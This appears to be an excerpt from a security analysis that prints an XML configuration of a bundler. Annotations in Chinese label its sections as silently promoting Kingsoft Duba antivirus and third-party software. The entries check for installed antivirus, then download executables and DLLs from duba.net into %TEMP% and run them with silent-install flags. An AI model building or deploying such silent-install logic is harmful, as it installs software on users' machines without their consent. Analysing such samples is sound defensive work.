 1 <root>
2 <check>
3 <item name="duba" id="1" value="(1)&amp;(2)&amp;(3)">
4 <leaf id="1" mode="regfile" mainkey="hklm" subkey="SOFTWARE\kingsoft\Antivirus" keyname="ProgramPath" wow64="1" name="kxetray.exe"/>
5 <leaf id="2" mode="regfile" mainkey="hklm" subkey="SOFTWARE\kingsoft\Antivirus" keyname="ProgramPath" wow64="0" name="kxescore.exe"/>
6 <leaf id="3" mode="service" name="kxescore"/>
7 </item>
8 <item name="duba" id="2" value="(1)&amp;(2)&amp;(3)|(4)">
9 <leaf id="1" mode="regfile" mainkey="hklm" subkey="SOFTWARE\kingsoft\Antivirus" keyname="ProgramPath" wow64="1" name="kxetray.exe"/>
10 <leaf id="2" mode="regfile" mainkey="hklm" subkey="SOFTWARE\kingsoft\Antivirus" keyname="ProgramPath" wow64="0" name="kxescore.exe"/>
11 <leaf id="3" mode="service" name="kxescore"/>
12 <leaf id="4" mode="uninstcountandtime" Interval="90" count="3"/>
13 </item>
14 <item name="duba" id="3" value="(1)&amp;(2)&amp;(3)|(4)">
15 <leaf id="1" mode="regfile" mainkey="hklm" subkey="SOFTWARE\kingsoft\Antivirus" keyname="ProgramPath" wow64="1" name="kxetray.exe"/>
16 <leaf id="2" mode="regfile" mainkey="hklm" subkey="SOFTWARE\kingsoft\Antivirus" keyname="ProgramPath" wow64="0" name="kxescore.exe"/>
17 <leaf id="3" mode="service" name="kxescore"/>
18 <leaf id="4" mode="uninstcountandtime" Interval="60" count="3"/>
19 </item>
20 </check>
21 <install>
静默推广金山毒霸
22 <company id="10" version="1">
23 <tryno id="3" condition="~1" version="1" Interval="15">
24 <dlfile url="http://cd001.www.duba.net/duba/install/2011/ever/duba_94_510.exe" md5="43CA044A732E0856A74C5D7F88BD35DA" param="" path="%CUR_DIR%\kdb_10_3.exe" moduletype="exe" funcname=""
initfuncname="" uninitfuncname="" downloadtype="0" sd="1"/>
25 </tryno>
26 <tryno id="4" condition="~3" version="1" Interval="14">
27 <dlfile url="http://cd001.www.duba.net/duba/install/2011/ever/kavsetup_201807131.dat " md5="0862F2CBF3ED64A140AD13C62F26E15A" param="-tid1:18 -tid2:1 -tod1:18 -tod2:1" path="%TEMP%\kdb_10_4.dll"
moduletype="dll" funcname="InstallEx" initfuncname="" uninitfuncname="" downloadtype="0" sd="1" downloadtime="1800"/>
28 </tryno>
29 <tryno id="5" condition="~1" version="1" Interval="15">
30 <dlfile url="http://cd001.www.duba.net/duba/install/2011/ever/kavsetup160318.dat" md5="E20D57EDA34FC9EA703BF1328E114D7A" param="-tid1:10 -tid2:170 -tod1:168 -tod2:3" path="%TEMP%\kdb_10_5.dll"
moduletype="dll" funcname="InstallEx" initfuncname="" uninitfuncname="" downloadtype="0" sd="1"/>
31 </tryno>
32 <tryno id="6" condition="~1" version="1" Interval="15">
33 <dlfile url="http://cd001.www.duba.net/duba/install/2011/ever/kavsetup_kp_160630.dat" md5="500C7D8409F9E15A276B962A833C2F74" param="-tid1:10 -tid2:168 -tod1:168 -tod2:2" path=
"%TEMP%\kdb_10_6.dll" moduletype="dll" funcname="InstallEx" initfuncname="" uninitfuncname="" downloadtype="0" sd="1" downloadtime="1800"/>
34 </tryno>
35 <tryno id="7" condition="~3" version="1" Interval="14">
36 <dlfile url="http://cd001.www.duba.net/duba/install/2011/ever/kavsetup_201807131.dat " md5="0862F2CBF3ED64A140AD13C62F26E15A" param="-tid1:10 -tid2:169 -tod1:169 -tod2:1" path=
"%TEMP%\kdb_10_7.dll" moduletype="dll" funcname="InstallEx" initfuncname="" uninitfuncname="" downloadtype="0" sd="1" downloadtime="1800"/>
37 </tryno>
• • • • • •
静默推广第三方软件
56 <tryno id="14" condition="" version="1" Interval="">
57 <dlfile url="http://softdl.www.duba.net/softmgr/package/88003131-742F-4768-B3B4-4D477F7D0C1B/QQGame_5.0.42131.exe.pak" md5="eb8446d4ce7fc56094996f56b7d3a4dc" param="/S /D=%installdir%\QQGame"
path="%TEMP%\QQGame_5.0.42131.exe" moduletype="exe" funcname="" initfuncname="" uninitfuncname="" downloadtype="0" sd="1" downloadtime="1800"/>
58 </tryno>
59 <tryno id="15" condition="" version="1" Interval="">
60 <dlfile url="http://softdl.www.duba.net/softmgr/package/infoflow/package/BaiduPlayer_582.exe" md5="1b83e14a09006ab158e242076ebfe016" param="" path="%TEMP%\BaiduPlayer_582.exe" moduletype="exe"
funcname="" initfuncname="" uninitfuncname="" downloadtype="0" sd="1" downloadtime="1800"/>
61 </tryno>
62 <tryno id="16" condition="" version="1" Interval="">
63 <dlfile url="http://softdl.www.duba.net/softmgr/package/9A8DAE48-ADFC-4ECE-AAC9-CDBBA9B053A0/BaiduPinyinSetup_TN_channel1_4.1.3051.0_10000045.exe.pak" md5="bf2c7c7274018331eb8951c8fa00cf85"
param="" path="%TEMP%\BaiduPinyinSetup_TN_channel1_4.1.3051.0_10000045.exe" moduletype="exe" funcname="" initfuncname="" uninitfuncname="" downloadtype="0" sd="1" downloadtime="1800"/>
64 </tryno>
65 <tryno id="17" condition="" version="1" Interval="">
66 <dlfile url="http://softdl.www.duba.net/softmgr/package/infoflow/package/kugou7_3726.exe" md5="35a447cd788c23062fd284db957ac84c" param="" path="%TEMP%\kugou7_3726.exe" moduletype="exe" funcname=
"" initfuncname="" uninitfuncname="" downloadtype="0" sd="1" downloadtime="1800"/>
67 </tryno>
68 <tryno id="18" condition="" version="1" Interval="">
69 <dlfile url="http://softdl.www.duba.net/softmgr/package/infoflow/package/IQIYIsetup_ijinshanhz_0815.exe" md5="6FB32AB13BAC2878141AB52D75D2C600" param="" path=
"%TEMP%\IQIYIsetup_ijinshanhz_0815.exe" moduletype="exe" funcname="" initfuncname="" uninitfuncname="" downloadtype="0" sd="1" downloadtime="1800"/>
70 </tryno>
71 <tryno id="19" condition="" version="1" Interval="">
72 <dlfile url="http://softdl.www.duba.net/softmgr/package/infoflow/package/IQIYIsetup_qudao2@xt053.exe" md5="32c1966f8da9a3be3f31c193b0f3022f" param="" path="%TEMP%\IQIYIsetup_qudao2@xt053.exe"
moduletype="exe" funcname="" initfuncname="" uninitfuncname="" downloadtype="0" sd="1" downloadtime="1800"/>
73 </tryno>
74 <tryno id="20" condition="~3" version="1" Interval="14">
75 <dlfile url="http://cd001.www.duba.net/duba/install/2011/ever/kavsetup_201807131.dat " md5="0862F2CBF3ED64A140AD13C62F26E15A" param="-tid1:18 -tid2:1 -tod1:18 -tod2:2" path="%TEMP%\kdb_10_4.dll"
moduletype="dll" funcname="InstallEx" initfuncname="" uninitfuncname="" downloadtype="0" sd="1" downloadtime="1800"/>
76 </tryno>
77 <tryno id="21" condition="" version="1" Interval="">
78 <dlfile url="http://softdl.www.duba.net/softmgr/package/infoflow/package/55902abv_10000056.exe" md5="7A467BE60E62F602390822B9D6E0E656" param="" path="%TEMP%\55902abv_10000056.exe" moduletype=
"exe" funcname="" initfuncname="" uninitfuncname="" downloadtype="0" sd="1" downloadtime="1800"/>
79 </tryno>